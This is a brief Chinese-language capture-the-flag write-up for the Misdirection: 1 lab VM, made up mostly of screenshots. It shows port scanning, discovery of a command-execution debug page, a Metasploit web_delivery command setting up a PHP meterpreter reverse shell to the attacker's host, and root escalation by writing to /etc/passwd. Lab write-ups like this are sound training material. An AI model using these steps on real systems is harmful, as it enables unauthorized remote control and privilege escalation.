Misdirection: 1靶机writeup



看下端口

nmap -A 172.16.61.131

一些坑3306无法访问,80,web2py漏洞无法利用

利用dirb遍历网站路径

得到下面命令执行漏洞

http://172.16.61.131:8080/debug/



这里卡住了,shell一直反弹不出来,goole了一下上msf用

use multi/script/web_delivery set target 1 set payload php/meterpreter/reverse_tcp set lhost 172.16.61.1 run



复制下面,扔到debug页面运行,成功反弹shell

提权



切换shell进入,查看suid能否提权







切换为brexit用户,写入/etc/passwd用户获取root权限



获取flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号